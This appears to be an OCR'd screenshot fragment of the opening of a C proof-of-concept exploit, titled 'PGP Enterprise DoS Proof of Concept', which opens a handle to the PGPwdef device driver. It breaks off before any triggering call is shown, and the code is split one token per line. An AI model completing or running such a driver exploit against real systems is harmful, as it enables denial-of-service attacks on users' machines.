
*/
#include < windows.h >
#include < stdio.h >
#include < stdlib.h >
int 
main
(
void
)
{
HANDLE
 hDevice
;
DWORD
 Dummy
;
system
(
"cls"
)
;
printf
(
"\n .:: PGP Enterprise DoS 
Proof of Concept ::.\n"
)
;
	hDevice 
=
CreateFileA
(
"\\\\.\\PGPwdef"
,
0
,
FILE_SHARE_READ
|
FILE_SHARE_WRITE
,